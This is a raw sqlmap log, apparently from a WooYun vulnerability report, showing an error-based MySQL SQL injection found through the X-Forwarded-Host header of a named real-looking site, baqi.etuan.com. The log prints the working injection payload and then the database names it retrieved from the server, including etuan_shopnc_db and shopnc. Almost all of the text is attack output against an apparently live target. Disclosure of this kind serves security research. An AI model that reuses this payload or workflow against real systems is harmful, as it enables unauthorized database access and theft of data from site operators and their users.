 [23:05:08] [INFO] parsing HTTP request from '../sql.txt'
[23:05:08] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; fr; rv:
1.9.0.11) Gecko/2009060309 Ubuntu/9.04 (jaunty) Firefox/3.0.11'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[23:05:09] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[23:05:24] [INFO] heuristics detected web page charset 'ascii'
[23:05:24] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter
'X-Forwarded-Host #1*' might not be injectable
[23:05:28] [INFO] heuristic (XSS) test shows that (custom) HEADER parameter 'X-F
orwarded-Host #1*' might be vulnerable to XSS attacks
[23:05:28] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forw
arded-Host #1*'
[23:05:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[23:05:44] [INFO] (custom) HEADER parameter 'X-Forwarded-Host #1*' is 'MySQL >=
5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
(custom) HEADER parameter 'X-Forwarded-Host #1*' is vulnerable. Do you want to k
eep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 4 HTTP(s) req
uests:
---
Parameter: X-Forwarded-Host #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: ' AND (SELECT 3033 FROM(SELECT COUNT(*),CONCAT(0x7170767171,(SELECT
(ELT(3033=3033,1))),0x7162767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a) AND 'llZV'='llZV
---
[23:05:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:05:56] [INFO] fetching database names
[23:06:13] [INFO] the SQL query used returns 5 entries
[23:06:17] [INFO] retrieved: information_schema
[23:06:21] [INFO] retrieved: etuan_shopnc_db
[23:06:26] [INFO] retrieved: mysql
[23:06:30] [INFO] retrieved: performance_schema
[23:06:34] [INFO] retrieved: shopnc
available databases [5]:
[*] etuan_shopnc_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] shopnc
[23:06:34] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[23:06:34] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\baqi.etuan.com'
www.wooyun.org